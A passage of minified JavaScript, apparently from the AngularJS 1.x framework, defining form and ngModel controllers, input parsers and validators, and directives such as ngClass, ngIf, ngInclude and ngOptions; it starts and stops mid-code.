o(e,t,n){e.$watch(n[i],function(e){n.$set(r,!!e)})}"multiple"!=e&&(i=cn("ng-"+r),t="checked"===e?function(e,t,n){n.ngModel!==n[i]&&o(e,0,n)}:o,yi[i]=function(){return{restrict:"A",priority:100,link:t}})}),ae(_t,function(e,i){yi[i]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===i&&"/"==n.ngPattern.charAt(0)){var r=n.ngPattern.match(d);if(r)return void n.$set("ngPattern",new RegExp(r[1],r[2]))}e.$watch(n[i],function(e){n.$set(i,e)})}}}}),ae(["src","srcset","href"],function(o){var s=cn("ng-"+o);yi[s]=function(){return{priority:99,link:function(e,t,n){var r=o,i=o;"href"===o&&"[object SVGAnimatedString]"===N.call(t.prop("href"))&&(i="xlinkHref",n.$attr[i]="xlink:href",r=null),n.$observe(s,function(e){e?(n.$set(i,e),we&&r&&t.prop(r,n[i])):"href"===o&&n.$set(i,null)})}}}}),{$addControl:ce,$$renameControl:function(e,t){e.$name=t},$removeControl:ce,$setValidity:ce,$setDirty:ce,$setPristine:ce,$setSubmitted:ce}),bi="ng-submitted";function wi(e,t,n,r,i){var o=this,s=[];o.$error={},o.$$success={},o.$pending=ie,o.$name=i(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=$i,o.$rollbackViewValue=function(){ae(s,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ae(s,function(e){e.$commitViewValue()})},o.$addControl=function(e){We(e.$name,"input"),s.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ae(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ae(o.$error,function(e,t){o.$setValidity(t,null,n)}),ae(o.$$success,function(e,t){o.$setValidity(t,null,n)}),Te(s,n),n.$$parentForm=$i},$o({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(Te(r,n),0===r.length)&&delete e[t]},$animate:r}),o.$setDirty=function(){r.removeClass(e,co),r.addClass(e,lo),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){r.setClass(e,co,lo+" "+bi),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ae(s,function(e){e.$setPristine()})},o.$setUntouched=function(){ae(s,function(e){e.$setUntouched()})},o.$setSubmitted=function(){r.addClass(e,bi),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}wi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];function xi(n){return["$timeout","$parse",function(u,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:wi,compile:function(e,t){e.addClass(co).addClass(ao);var a=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,r){var i,o=r[0];"action"in n||(Ze(e[0],"submit",i=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){u(function(){nt(e[0],"submit",i)},0,!1)}));(r[1]||o.$$parentForm).$addControl(o);var s=a?c(o.$name):ce;a&&(s(t,o),n.$observe(a,function(e){o.$name!==e&&(s(t,ie),o.$$parentForm.$$renameControl(o,e),(s=c(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),s(t,ie),ue(o,$i)})}}}};function c(e){return""===e?t('this[""]').assign:t(e).assign||ce}}]}var Ei=xi(),Si=xi(!0),Ci=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Ti=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ki=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Ni=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,r=/^(\d{4})-(\d{2})-(\d{2})$/,Ai=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Oi=/^(\d{4})-W(\d\d)$/,Mi=/^(\d{4})-(\d\d)$/,_i=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pi={text:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r)},date:Ii("date",r,Li(r,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Ii("datetimelocal",Ai,Li(Ai,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Ii("time",_i,Li(_i,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Ii("week",Oi,function(e,t){if(y(e))return e;if(he(e)){Oi.lastIndex=0;var n,r,i,o,s,a,e=Oi.exec(e);if(e)return n=+e[1],e=+e[2],s=o=i=r=0,a=ii(n),e=7*(e-1),t&&(r=t.getHours(),i=t.getMinutes(),o=t.getSeconds(),s=t.getMilliseconds()),new Date(n,0,a.getDate()+e,r,i,o,s)}return NaN},"yyyy-Www"),month:Ii("month",Mi,Li(Mi,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,r,i,o){{var s;Ri(0,t,0,r),ji(0,t,n,r,i,o),r.$$parserName="number",r.$parsers.push(function(e){return r.$isEmpty(e)?null:Ni.test(e)?parseFloat(e):ie}),r.$formatters.push(function(e){if(!r.$isEmpty(e)){if(!b(e))throw mo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return r.$isEmpty(e)||le(s)||s<=e},n.$observe("min",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),s=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}{var a;(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return r.$isEmpty(e)||le(a)||e<=a},n.$observe("max",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),a=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}},url:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="url",r.$validators.url=function(e,t){e=e||t;return r.$isEmpty(e)||Ti.test(e)}},email:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="email",r.$validators.email=function(e,t){e=e||t;return r.$isEmpty(e)||ki.test(e)}},radio:function(e,t,n,r){le(n.name)&&t.attr("name",++M);t.on("click",function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)}),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,s,a){var u=Fi(a,e,"ngTrueValue",n.ngTrueValue,!0),c=Fi(a,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){r.$setViewValue(t[0].checked,e&&e.type)}),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push(function(e){return ge(e,u)}),r.$parsers.push(function(e){return e?u:c})},hidden:ce,button:ce,submit:ce,reset:ce,file:ce};function Di(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function ji(e,n,r,i,t,o){var s,a,u,c=oe(n[0].type),l=(t.android||(s=!1,n.on("compositionstart",function(e){s=!0}),n.on("compositionend",function(){s=!1,l()})),function(e){var t;a&&(o.defer.cancel(a),a=null),!s&&(t=n.val(),e=e&&e.type,"password"===c||r.ngTrim&&"false"===r.ngTrim||(t=me(t)),i.$viewValue!==t||""===t&&i.$$hasNativeValidators)&&i.$setViewValue(t,e)});t.hasEvent("input")?n.on("input",l):(u=function(e,t,n){a=a||o.defer(function(){a=null,t&&t.value===n||l(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",l),i.$render=function(){var e=i.$isEmpty(i.$viewValue)?"":i.$viewValue;n.val()!==e&&n.val(e)}}function Li(r,i){return function(e,t){var n;if(y(e))return e;if(he(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Ci.test(e))return new Date(e);if(r.lastIndex=0,e=r.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ae(e,function(e,t){t<i.length&&(n[i[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Ii(d,p,m,g){return function(e,t,n,r,i,o,s){Ri(0,t,0,r),ji(0,t,n,r,i,o);var a,u,c,l=r&&r.$options&&r.$options.timezone;function f(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function h(e){return C(e)&&!y(e)?m(e)||ie:e}r.$$parserName=d,r.$parsers.push(function(e){return r.$isEmpty(e)?null:p.test(e)?(e=m(e,a),l?ne(e,l):e):ie}),r.$formatters.push(function(e){if(e&&!y(e))throw mo("datefmt","Expected `{0}` to be a date",e);return f(e)?((a=e)&&l&&(a=ne(a,l,!0)),s("date")(e,g,l)):(a=null,"")}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return!f(e)||le(u)||m(e)>=u},n.$observe("min",function(e){u=h(e),r.$validate()})),(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return!f(e)||le(c)||m(e)<=c},n.$observe("max",function(e){c=h(e),r.$validate()}))}}function Ri(e,n,t,r){var i=n[0];(r.$$hasNativeValidators=fe(i.validity))&&r.$parsers.push(function(e){var t=n.prop(m)||{};return t.badInput&&!t.typeMismatch?ie:e})}function Fi(e,t,n,r,i){if(C(r)){if((e=e(r)).constant)return e(t);throw mo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r)}return i}function qi(){return{restrict:"A",priority:100,compile:function(e,t){return Vi.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var Hi=["$browser","$sniffer","$filter","$parse",function(i,o,s,a){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,r){r[0]&&(Pi[oe(n.type)]||Pi.text)(e,t,n,r[0],o,i,s,a)}}}}],Vi=/^(true|false|\d+)$/,Bi=["$compile",function(r){return{restrict:"AC",compile:function(e){return r.$$addBindingClass(e),function(e,t,n){r.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=le(e)?"":e})}}}}],Wi=["$interpolate","$compile",function(i,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var r=i(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,r.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=le(e)?"":e})}}}}],zi=["$sce","$parse","$compile",function(o,n,s){return{restrict:"A",compile:function(e,t){var r=n(t.ngBindHtml),i=n(t.ngBindHtml,function(e){return(e||"").toString()});return s.$$addBindingClass(e),function(e,t,n){s.$$addBindingInfo(t,n.ngBindHtml),e.$watch(i,function(){t.html(o.getTrustedHtml(r(e))||"")})}}}}],Ui=p({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Yi(r,d){return r="ngClass"+r,["$animate",function(l){return{restrict:"AC",link:function(o,s,n){var a;function u(e){e=c(e,1);n.$addClass(e)}function c(e,t){var n=s.data("$classCounts")||ve(),r=[];return ae(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t))&&r.push(e)}),s.data("$classCounts",n),r.join(" ")}function t(e){var t,n,r,i;!0!==d&&o.$index%2!==d||(t=h(e||[]),a?ge(e,a)||(n=h(a),i=f(r=t,n=n),n=f(n,r),i=c(i,1),n=c(n,-1),i&&i.length&&l.addClass(s,i),n&&n.length&&l.removeClass(s,n)):u(t)),a=w(e)}o.$watch(n[r],t,!0),n.$observe("class",function(e){t(o.$eval(n[r]))}),"ngClass"!==r&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=h(o.$eval(n[r])),(e===d?u:function(e){e=c(e,-1);n.$removeClass(e)})(t))})}};function f(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function h(e){var n=[];return de(e)?(ae(e,function(e){n=n.concat(h(e))}),n):he(e)?e.split(" "):fe(e)?(ae(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}function Xi(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,r){var i=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,s=o?me(i):i;r.$parsers.push(function(e){var t;if(!le(e))return t=[],e&&ae(e.split(s),function(e){e&&t.push(o?me(e):e)}),t}),r.$formatters.push(function(e){return de(e)?e.join(i):ie}),r.$isEmpty=function(e){return!e||!e.length}}}}function Gi(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=T(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=me(this.$options.updateOn.replace(yo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var Ki=Yi("",!0),Ji=Yi("Odd",0),Qi=Yi("Even",1),Zi=gi({compile:function(e,t){t.$set("ngCloak",ie),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0},ro=(ae("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var s=cn("ng-"+o);to[s]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(e,t){var r=n(t[s],null,!0);return function(n,e){e.on(o,function(e){function t(){r(n,{$event:e})}no[o]&&i.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]}),["$animate",function(u){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,r,t,i){var o,s,a;e.$watch(r.ngIf,function(e){e?s||i(function(e,t){s=t,e[e.length++]=re.createComment(" end ngIf: "+r.ngIf+" "),o={clone:e},u.enter(e,n.parent(),n)}):(a&&(a.remove(),a=null),s&&(s.$destroy(),s=null),o&&(a=Ue(o.clone),u.leave(a).then(function(){a=null}),o=null))})}}}]),io=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,d=t.onload||"",p=t.autoscroll;return function(o,s,e,a,u){function c(){t&&(t.remove(),t=null),l&&(l.$destroy(),l=null),f&&(v.leave(f).then(function(){t=null}),t=f,f=null)}var l,t,f,h=0;o.$watch(n,function(n){function r(){!C(p)||p&&!o.$eval(p)||g()}var i=++h;n?(m(n,!0).then(function(e){var t;i===h&&(t=o.$new(),a.template=e,e=u(t,function(e){c(),v.enter(e,null,s).then(r)}),f=e,(l=t).$emit("$includeContentLoaded",n),o.$eval(d))},function(){i===h&&(c(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(c(),a.template=null)})}}}}],oo=["$compile",function(i){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,r){/SVG/.test(t[0].toString())?(t.empty(),i(pt(r.template,re).childNodes)(e,function(e){t.append(e)},{futureParentElement:t})):(t.html(r.template),i(t.contents())(e))}}}],so=gi({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),ao="ng-valid",uo="ng-invalid",co="ng-pristine",lo="ng-dirty",fo="ng-untouched",ho="ng-touched",po="ng-pending",mo=$("ngModel"),go=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,i,s,a,e,r,u,c,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=ie,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=ie,this.$name=n(i.name||"",!1)(o),this.$$parentForm=$i;var l,f=a(i.ngModel),h=f.assign,d=f,p=h,m=null,g=this,v=(this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=a(i.ngModel+"()"),r=a(i.ngModel+"($$$p)");d=function(e){var t=f(e);return t=pe(t)?n(e):t},p=function(e,t){pe(f(e))?r(e,{$$$p:g.$modelValue}):h(e,g.$modelValue)}}else if(!f.assign)throw mo("nonassign","Expression '{0}' is non-assignable. Element: {1}",i.ngModel,Ne(s))},this.$render=ce,this.$isEmpty=function(e){return le(e)||""===e||null===e||e!=e},0);$o({ctrl:this,$element:s,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(s,lo),e.addClass(s,co)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(s,co),e.addClass(s,lo),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(s,fo,ho)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(s,ho,fo)},this.$rollbackViewValue=function(){r.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,r,i;b(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,r=g.$modelValue,i=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){i||n===e||(g.$modelValue=e?t:ie,g.$modelValue!==r&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,r,t){var i,o,s,a=++v;function u(e,t){a===v&&g.$setValidity(e,t)}function e(e){a===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!le(l))return l||(ae(g.$validators,function(e,t){u(t,null)}),ae(g.$asyncValidators,function(e,t){u(t,null)})),u(e,l),l;u(e,null)}return 1}()||(i=!0,ae(g.$validators,function(e,t){e=e(n,r);i=i&&e,u(t,e)}),!i&&(ae(g.$asyncValidators,function(e,t){u(t,null)}),1))?e(!1):(o=[],s=!0,ae(g.$asyncValidators,function(e,t){e=e(n,r);if(!B(e))throw mo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);u(t,ie),o.push(e.then(function(){u(t,!0)},function(e){u(t,s=!1)}))}),o.length?c.all(o).then(function(){e(s)},ce):e(!0))},this.$commitViewValue=function(){var e=g.$viewValue;r.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(l=!le(t)||ie)for(var e=0;e<g.$parsers.length;e++)if(le(t=g.$parsers[e](t))){l=!1;break}b(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=d(o));var n=g.$modelValue,r=g.$options&&g.$options.allowInvalid;function i(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,r&&(g.$modelValue=t,i()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){r||(g.$modelValue=e?t:ie,i())})},this.$$writeModelToScope=function(){p(o,g.$modelValue),ae(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(b(n=n.debounce)?t=n:b(n[e])?t=n[e]:b(n.default)&&(t=n.default)),r.cancel(m),t?m=r(function(){g.$commitViewValue()},t):u.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=d(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,l=ie;for(var t=g.$formatters,n=t.length,r=e;n--;)r=t[n](r);g.$viewValue!==r&&(g.$viewValue=g.$$lastCommittedViewValue=r,g.$render(),g.$$runValidators(e,r,ce))}return e})}],vo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:go,priority:1,compile:function(e){return e.addClass(co).addClass(fo).addClass(ao),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)}),e.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(t,e,n,r){var i=r[0];i.$options&&i.$options.updateOn&&e.on(i.$options.updateOn,function(e){i.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){i.$touched||(o.$$phase?t.$evalAsync(i.$setTouched):t.$apply(i.$setTouched))})}}}}}],yo=/(\s+|^)default(\s+|$)/;function $o(e){var r=e.ctrl,n=e.$element,i={},o=e.set,s=e.unset,a=e.$animate;function u(e,t){t&&!i[e]?(a.addClass(n,e),i[e]=!0):!t&&i[e]&&(a.removeClass(n,e),i[e]=!1)}function c(e,t){e=e?"-"+Fe(e,"-"):"",u(ao+e,!0===t),u(uo+e,!1===t)}i[uo]=!(i[ao]=n.hasClass(ao)),r.$setValidity=function(e,t,n){(le(t)?function(e,t,n){r[e]||(r[e]={});o(r[e],t,n)}:function(e,t,n){r[e]&&s(r[e],t,n);bo(r[e])&&(r[e]=ie)})("$pending",e,n);(V(t)?t?(s(r.$error,e,n),o):(o(r.$error,e,n),s):(s(r.$error,e,n),s))(r.$$success,e,n);r.$pending?(u(po,!0),r.$valid=r.$invalid=ie,c("",null)):(u(po,!1),r.$valid=bo(r.$error),r.$invalid=!r.$valid,c("",r.$valid));t=r.$pending&&r.$pending[e]?ie:!r.$error[e]&&(!!r.$$success[e]||null);c(e,t),r.$$parentForm.$setValidity(e,t,r)}}function bo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function wo(){return{restrict:"E",require:["select","?ngModel"],controller:Wo,link:function(e,n,t,r){var i,o,s,a=r[1];a&&(((i=r[0]).ngModelCtrl=a).$render=function(){i.writeValue(a.$viewValue)},n.on("change",function(){e.$apply(function(){a.$setViewValue(i.readValue())})}),t.multiple)&&(i.readValue=function(){var t=[];return ae(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},i.writeValue=function(e){var t=new Rt(e);ae(n.find("option"),function(e){e.selected=C(t.get(e.value))})},s=NaN,e.$watch(function(){s!==a.$viewValue||ge(o,a.$viewValue)||(o=w(a.$viewValue),a.$render()),s=a.$viewValue}),a.$isEmpty=function(e){return!e||0===e.length})}}}function xo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",function(){r.$validate()}))}}}function Eo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i,o;r&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=he(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw $("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Ne(t));i=e||ie,r.$validate()}),r.$validators.pattern=function(e,t){return r.$isEmpty(t)||le(i)||i.test(t)})}}}function So(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=-1,n.$observe("maxlength",function(e){e=v(e);i=isNaN(e)?-1:e,r.$validate()}),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i})}}}function Co(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=0,n.$observe("minlength",function(e){i=v(e)||0,r.$validate()}),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i})}}}var To,ko=gi({terminal:!0,priority:1e3}),No=$("ngOptions"),Ao=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Oo=["$compile","$parse",function(b,w){var x=re.createElement("option"),E=re.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(e,o,t,n){var s=n[1];if(s){for(var a,u=n[0],n=t.multiple,r=0,i=o.children(),c=i.length;r<c;r++)if(""===i[r].value){a=i.eq(r);break}var l,f=!!a,h=se(x.cloneNode(!1)),d=(h.val("?"),function(e,t,c){var n,r,i,l,o,f,s,h,d,p,m,g,v,a,y,u=e.match(Ao);if(u)return n=u[5]||u[7],r=u[6],i=/ as /.test(u[0])&&u[1],l=u[9],o=w(u[2]?u[1]:n),f=i&&w(i)||o,s=l&&w(l),h=l?function(e,t){return s(c,t)}:function(e){return It(e)},d=function(e,t){return h(e,y(e,t))},p=w(u[2]||u[1]),m=w(u[3]||""),g=w(u[4]||""),v=w(u[8]),a={},y=r?function(e,t){return a[r]=t,a[n]=e,a}:function(e){return a[n]=e,a},{trackBy:l,getTrackByValue:d,getWatchables:w(v,function(e){for(var t=[],n=b(e=e||[]),r=n.length,i=0;i<r;i++){var o=e===n?i:n[i],s=(e[o],y(e[o],o)),o=h(e[o],s);t.push(o),(u[2]||u[1])&&(o=p(c,s),t.push(o)),u[4]&&(o=g(c,s),t.push(o))}return t}),getOptions:function(){for(var e=[],t={},n=v(c)||[],r=b(n),i=r.length,o=0;o<i;o++){var s=n===r?o:r[o],a=n[s],a=y(a,s),s=f(c,a),u=h(s,a),s=new $(u,s,p(c,a),m(c,a),g(c,a));e.push(s),t[u]=s}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return l?S.copy(e.viewValue):e.viewValue}}}};throw No("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Ne(t));function $(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function b(e){var t;if(!r&&D(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}}(t.ngOptions,o,e)),p=function(){f||a.remove()},m=function(){h.remove()};n?(s.$isEmpty=function(e){return!e||0===e.length},u.writeValue=function(e){l.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=l.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},u.readValue=function(){var e=o.val()||[],t=[];return ae(e,function(e){e=l.selectValueMap[e];e&&!e.disabled&&t.push(l.getViewValueFromOption(e))}),t},d.trackBy&&e.$watchCollection(function(){if(de(s.$viewValue))return s.$viewValue.map(function(e){return d.getTrackByValue(e)})},function(){s.$render()})):(u.writeValue=function(e){var t=l.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),p(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):(null===e||f?(m(),f||o.prepend(a),o.val(""),a.prop("selected",!0),a):(p(),o.prepend(h),o.val("?"),h.prop("selected",!0),h)).attr("selected",!0)},u.readValue=function(){var e=l.selectValueMap[o.val()];return e&&!e.disabled?(p(),m(),l.getViewValueFromOption(e)):null},d.trackBy&&e.$watch(function(){return d.getTrackByValue(s.$viewValue)},function(){s.$render()})),f?(a.remove(),b(a)(e),a.removeClass("ng-scope")):a=se(x.cloneNode(!1)),$(),e.$watchCollection(d.getWatchables,$)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,r){var i;return t&&oe(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function y(e){for(var t;e;)t=e.nextSibling,Nt(e),e=t}function $(){var e,t=l&&u.readValue(),r=(l=d.getOptions(),{}),i=o[0].firstChild;f&&o.prepend(a),i=function(e){var t=a&&a[0],n=h&&h[0];if(t||n)for(;e&&(e===t||e===n||t&&t.nodeType===Xe);)e=e.nextSibling;return e}(i),l.items.forEach(function(e){var t,n;e.group?((t=r[e.group])||(n=v(o[0],i,"optgroup",E),i=n.nextSibling,n.label=e.group,t=r[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],i,"option",x)),i=n.nextSibling)}),Object.keys(r).forEach(function(e){y(r[e].currentOptionElement)}),y(i),s.$render(),s.$isEmpty(t)||(e=u.readValue(),d.trackBy?ge(t,e):t===e)||(s.$setViewValue(e),s.$render())}}}}],Mo=["$locale","$interpolate","$log",function(p,m,g){var 